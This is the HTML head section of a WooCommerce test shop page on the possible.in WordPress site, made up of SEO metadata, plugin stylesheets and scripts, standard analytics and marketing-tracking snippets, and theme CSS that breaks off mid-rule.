

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://possible.in/testpageshop/
body_size: 54477
content:

<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.possible.in/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>TestPageShop - Possible</title>
	<link rel="canonical" href="https://www.possible.in/testpageshop/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="TestPageShop - Possible" />
	<meta property="og:url" content="https://www.possible.in/testpageshop/" />
	<meta property="og:site_name" content="Possible" />
	<meta property="article:modified_time" content="2022-06-09T09:37:31+00:00" />
	<meta property="og:image" content="https://www.possible.in/wp-content/uploads/2020/10/obesity.jpg" />
	<meta property="og:image:width" content="567" />
	<meta property="og:image:height" content="339" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.possible.in/testpageshop/","url":"https://www.possible.in/testpageshop/","name":"TestPageShop - Possible","isPartOf":{"@id":"https://www.possible.in/#website"},"datePublished":"2022-06-09T07:24:41+00:00","dateModified":"2022-06-09T09:37:31+00:00","breadcrumb":{"@id":"https://www.possible.in/testpageshop/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.possible.in/testpageshop/"]}]},{"@type":"BreadcrumbList","@id":"https://www.possible.in/testpageshop/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Shopbbloomer_wc_outp&hellip;","item":"https://www.possible.in/shop/"},{"@type":"ListItem","position":2,"name":"TestPageShop"}]},{"@type":"WebSite","@id":"https://www.possible.in/#website","url":"https://www.possible.in/","name":"Possible","description":"","publisher":{"@id":"https://www.possible.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.possible.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.possible.in/#organization","name":"Possible","url":"https://www.possible.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/#/schema/logo/image/","url":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","contentUrl":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","width":235,"height":227,"caption":"Possible"},"image":{"@id":"https://www.possible.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.possible.in' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Feed" href="https://www.possible.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Comments Feed" href="https://www.possible.in/comments/feed/" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<link rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://www.possible.in/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.14' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.20.0' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-986231 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-995285 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C900%2Cregular%2C600%7COpen+Sans%3Aregular%2C600&#038;display=fallback&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.possible.in/wp-content/themes/flatsome-child/style.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-dhamo-css' href='https://www.possible.in/wp-content/themes/flatsome-child/dhamo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-jess-css' href='https://www.possible.in/wp-content/themes/flatsome-child/jess.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-carousel-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-theme-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.possible.in/wp-content/themes/flatsome-child/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.possible.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='cev-custom-style-css' href='https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/css/signup-style.css?ver=1763588734' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-tooltip-inline-css' type='text/css'>
.variable-items-wrapper .wvs-has-image-tooltip:before{ border-color: rgba(51, 51, 51, 0.9) !important; background-color: rgba(51, 51, 51, 0.9) !important;}.variable-items-wrapper [data-wvstooltip]:before, .variable-items-wrapper .wvs-has-image-tooltip:before { background-color: rgba(51, 51, 51, 0.9) !important; color: #ffffff !important; }.variable-items-wrapper [data-wvstooltip]:after,.variable-items-wrapper .wvs-has-image-tooltip:after { border-top-color: rgba(51, 51, 51, 0.9) !important;}
</style>
<link rel='stylesheet' id='woo-wallet-style-css' href='https://www.possible.in/wp-content/plugins/woo-wallet/build/frontend/main.css?ver=1.5.14' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-pro-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/frontend-pro.min.css?ver=1.1.18' type='text/css' media='all' />
<style id='woo-variation-swatches-pro-inline-css' type='text/css'>
.wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item) { width : 20px; height : 20px; } .wvs-archive-variation-wrapper .variable-items-wrapper.squared .button-variable-item, .variable-items-wrapper.squared .button-variable-item { min-width : 20px; } .wvs-archive-variation-wrapper .button-variable-item span { font-size : 12px; } .wvs-style-squared .button-variable-wrapper.rounded .button-variable-item { width : 20px !important; } .wvs-large-variable-wrapper .variable-item:not(.radio-variable-item) { width : 40px; height : 40px; } .wvs-style-squared .wvs-large-variable-wrapper .button-variable-item { min-width : 40px; } .wvs-large-variable-wrapper .button-variable-item span { font-size : 16px; } .wvs-style-squared .button-variable-wrapper.rounded.wvs-large-variable-wrapper .button-variable-item { width : 40px !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { box-shadow : 0 0 0 1px #000000 !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item label, .woo-variation-swatches .wvs-archive-variation-wrapper .reset_variations a { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { background-color : #FFFFFF !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { background-color : #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item:hover span, .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected:hover span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item:hover label, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected:hover label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { background-color : #ffde0c !important; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/wvs-pro-theme-override.min.css?ver=1.1.18' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script type="text/template" id="tmpl-wvs-variation-template">
    {{{ data.price_html }}}
    <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-54837269-6", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/possible-all-in-one/assets/js/possible_plugin.js?version=1.26&amp;ver=6.8.3" id="possible_plugin_scripts-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.0" id="woo-conditional-payments-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1.1.18" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"ede602d98d","archive_image_selector":".wp-post-image","archive_product_wrapper":".wvs-pro-product","archive_cart_button_selector":"","is_archive_ajax_add_to_cart":"1","clickable_out_of_stock":"","enable_catalog_mode":"","linkable_attribute":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","single_variation_preview_attribute":"","single_variation_preview_js_event":"show_variation","enable_linkable_variation_url":"","show_variation_stock_info":"","stock_label_display_threshold":"5","wc_bundles_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.19" id="woo-variation-swatches-js"></script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/frontend-pro.min.js?ver=1.1.18" id="woo-variation-swatches-pro-js"></script>
<link rel="https://api.w.org/" href="https://www.possible.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.possible.in/wp-json/wp/v2/pages/830137" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.possible.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.4" />
<link rel='shortlink' href='https://www.possible.in/?p=830137' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.possible.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.possible.in%2Ftestpageshop%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.possible.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.possible.in%2Ftestpageshop%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.possible.in/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.possible.in/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCB2556');</script>
<!-- End Google Tag Manager -->

<!--Notify visitor--->

<script>
var nv=nv||function(){(window.nv.q=window.nv.q||[]).push(arguments)};nv.l=new Date;var notify_visitors=notify_visitors||function(){var e={initialize:!1,ab_overlay:!1,auth:{ bid_e:"4B2FA618E95F2904BA143B6540773A3A",bid:"8479",t:"420"}};return e.data={bid_e:e.auth.bid_e,bid:e.auth.bid,t:e.auth.t,iFrame:window!==window.parent,trafficSource:document.referrer,link_referrer:document.referrer,pageUrl:document.location,path:location.pathname,domain:location.origin,gmOffset:60*(new Date).getTimezoneOffset()*-1,screenWidth:screen.width,screenHeight:screen.height,isPwa:window.matchMedia&&window.matchMedia("(display-mode: standalone)").matches?1:0,cookieData:document.cookie},e.options=function(t){t&&"object"==typeof t?e.ab_overlay=t.ab_overlay:console.log("Not a valid option")},e.tokens=function(t){e.data.tokens=t&&"object"==typeof t?JSON.stringify(t):""},e.ruleData=function(t){e.data.ruleData=t&&"object"==typeof t?JSON.stringify(t):""},e.getParams=function(e){url=window.location.href.toLowerCase(),e=e.replace(/[[]]/g,"$&").toLowerCase();var t=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(url);return t&&t[2]?decodeURIComponent(t[2].replace(/+/g," ")):""},e.init=function(){if(e.auth&&!e.initialize&&(e.data.storage=e.browserStorage(),e.js_callback="nv_json1",!e.data.iFrame&&"noapi"!==e.getParams("nvcheck"))){var t="?";if(e.ab_overlay){var o=document.createElement("style"),n="body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}",a=document.getElementsByTagName("head")[0];o.setAttribute("id","_nv_hm_hidden_element"),o.setAttribute("type","text/css"),o.styleSheet?o.styleSheet.cssText=n:o.appendChild(document.createTextNode(n)),a.appendChild(o),setTimeout(function(){var e=this.document.getElementById("_nv_hm_hidden_element");if(e)try{e.parentNode.removeChild(e)}catch(t){e.remove()}},2e3)}for(var i in e.data)e.data.hasOwnProperty(i)&&(t+=encodeURIComponent(i)+"="+encodeURIComponent(e.data[i])+"&");e.load("https://www.notifyvisitors.com/ext/v1/settings"+t),e.initialize=!0}},e.browserStorage=function(){var t={session:e.storage("sessionStorage"),local:e.storage("localStorage")};return JSON.stringify(t)},e.storage=function(e){var t={};return window[e]&&window[e].length>0&&Object.keys(window[e]).forEach(function(o){-1!==o.indexOf("_nv_")&&(t[o]=window[e][o])}),t},e.load=function(e){var t=document,o=t.createElement("script");o.src=e,o.type="text/javascript",t.body?t.body.appendChild(o):t.head.appendChild(o)},e}();
notify_visitors.options({
            ab_overlay: false
        });  
  notify_visitors.init();
</script>
<!--End of notify visitor-->


<link href='/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

<link rel="preconnect" href="https://fonts.gstatic.com">


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 73px}#logo img{max-height: 73px}#logo{width:200px;}#logo a{max-width:135px;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ffffff; }[data-text-bg="secondary"]{background-color: #ffffff;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ffffff}/* Color !important */[data-text-color="secondary"]{color: #ffffff!important;}/* Border */.secondary.is-outline:hover{border-color:#ffffff}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e1413a}.alert.is-link, .alert.is-outline, .color-alert{color: #e1413a;}/* Color !important */[data-text-color="alert"]{color: #e1413a!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e1413a;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Source Sans Pro", sans-serif}body{font-weight: 0}body{color: #080808}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Source Sans Pro", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 900;}h1,h2,h3,h4,h5,h6,.heading-font{color: #080808;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.alt-font{font-family: "Source Sans Pro", sans-serif;}.alt-font{font-weight: 600!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #080808;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #000000;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #f34423!important }.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 0px!important;width: 0px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #080808!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #080808!important;}.header-main .header-button > .button:not(.is-outline){background-color: #080808!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: 